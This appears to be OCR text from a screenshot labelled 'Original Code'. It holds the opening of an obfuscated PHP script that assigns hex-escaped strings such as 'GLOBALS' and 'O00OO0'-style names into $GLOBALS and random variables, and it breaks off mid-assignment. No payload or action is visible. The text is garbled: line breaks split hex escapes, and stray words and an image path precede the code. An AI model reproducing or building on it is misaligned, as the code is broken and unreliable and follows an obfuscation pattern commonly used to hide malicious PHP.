
Yes
No
Original Code
<?php
 ${
"G\x4c\x4fB\x41\x4c\x53"
}[
"o\x7a\x76
\x6be\x74\x6d\x6ei"
]=
"O\x30\x30\x4fO\x3
0"
;${
"G\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6c\x65
\x6aoh\x73\x6ewmu\x71\x6c"
]=
"\x4f\x30\x30O\x
30O"
;
$kvurrkzh
=
"\x4f\x300O\x4f\x30"
;${
"\x47
\x4c\x4f\x42A\x4c\x53"
}[
"y\x72\x66sb\x63\x72
qqyji"
]=
"\x4f0\x30\x4f\x4f\x30"
;${
"\x47L\x4f
B\x41\x4cS"
}[
"\x77\x75\x64o\x71\x70\x68\x71
\x68"
]=
"O\x30OO\x300"
;
$uxxaihmifbza
=
"\x4f\x4
f000\x30"
;${
"G\x4cO\x42A\x4c\x53"
}[
"gs\x78\x
6co\x79\x71b\x68\x63\x6b"
]=
"\x4f\x30\x30\x4f
\x4f\x30"
;
$nrdftic
=
"\x4f\x300\x4f\x4f\x3
0"
;
$qcztemiqryt
=
"O\x30\x30\x4f\x4f0"
;
$davxwt